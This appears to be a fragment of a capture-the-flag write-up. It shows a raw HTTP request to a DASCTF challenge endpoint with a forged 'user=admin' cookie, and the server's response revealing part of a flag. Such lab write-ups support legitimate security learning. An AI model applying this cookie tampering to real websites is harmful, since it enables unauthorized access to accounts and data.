 GET /flag1 HTTP/1.1
Host: 80.endpoint-980e7909452440499d7db81e338dd5df.ins.cloud.dasctf.com:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:user=admin
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 17 Jan 2023 01:49:08 GMT
If-None-Match: W/"3a7-185bd6a7220"
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Sat, 04 Feb 2023 05:50:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 58
6 Connection: close
7 X-RateLimit-Limit: 1000
8 X-RateLimit-Remaining: 998
9 Etag: W/"3a-RlxhITUNSh+HitDVv+yl4xv4J4I"
10 This_is_the_flag1: DASCTF{873803822
11 X-Powered-By: Express
12
13 You Got One Part Of Flag! Try To Get Another Part of Flag!